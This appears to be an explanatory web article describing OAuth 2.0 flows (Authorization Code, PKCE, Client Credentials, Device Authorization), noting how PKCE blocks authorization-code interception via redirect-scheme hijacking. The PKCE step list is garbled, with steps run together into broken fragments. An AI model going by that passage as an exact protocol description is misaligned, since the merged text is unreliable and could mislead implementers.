
The Authorization Code Flow is one of the most widely used OAuth flows in web applications. Unlike the Implicit Flow, which requests the Access Token directly to the Authorization Server, the Authorization Code Flow introduces an intermediary step. In this process, the User Agent first retrieves an Authorization Code, which the application then exchanges, along with the Client Credentials, for an Access Token. This additional step ensures that only the Client Application has access to the Access Token, preventing the User Agent from ever seeing it.
This flow is suitable exclusively for confidential applications, such as Regular Web Applications, because the application Client Credentials are included in the code exchange request and they must be kept securely stored by the Client Application.

OAuth 2.0 provides a version of the Authorization Code Flow which makes use of a Proof Key for Code Exchange (PKCE). This OAuth flow was originally designed for applications that cannot store a Client Secret, such as native or single-page apps but it has become the main recommendation in the OAuth 2.1 specification.
Two new parameters are added to the default Authorization Code Flow, a random generated value called code_verifier and its transformed version, the code_challenge.
code_verifier and derives a transformed version t(code_verifier), referred to as the code_challenge, which is sent in the Authorization Request along with the transformation method t_m used.code_verifier secret.code_verifier and compares it to t(code_verifier)The available transformation methods (t_m) are the following:
code_challenge = code_verifiercode_challenge = BASE64URL-ENCODE(SHA256(ASCII(code_verifier)))Note that using the default Authorization Code flow with a custom redirect_uri scheme like example.app:// can allow a malicious app to register itself as a handler for this custom scheme alongside the legitimate OAuth 2.0 app. If this happens, the malicious app can intercept the authorization code and exchange it for an Access Token. For more details, refer to OAuth Redirect Scheme Hijacking.
With PKCE, the interception of the Authorization Response will not allow the previous attack scenario since attackers would only be able to access the authorization_code but it won’t be possible for them to get the code_verifier value required in the Access Token Request.
The diagram below illustrates the Authorization Code flow with PKCE:

The Client Credentials Flow is designed for Machine-to-Machine (M2M) applications, such as daemons or backend services. It is useful when the Client is also the Resource Owner, eliminating the need for User Agent authentication. This flow allows the Client to directly retrieve an Access Token by providing the Client Credentials.
The diagram below illustrates the Client Credentials Flow:

The Device Authorization Flow is designed for Internet-connected devices that either lack a browser for user-agent-based authorization or are too input-constrained to make text-based authentication practical during the authorization flow.
This flow allows OAuth Clients on devices such as smart TVs, media consoles, digital picture frames or printer to obtain user authorization to access protected resources using a User Agent on a separate device.
In this flow, first the Client application retrieves a User Code and Verification URL from the Authorization Server. Then, it instructs the User Agent to Authenticate and Consent with a different device using the provided User Code and Verification URL.
The following image illustrates the Device Authorization Code Flow:
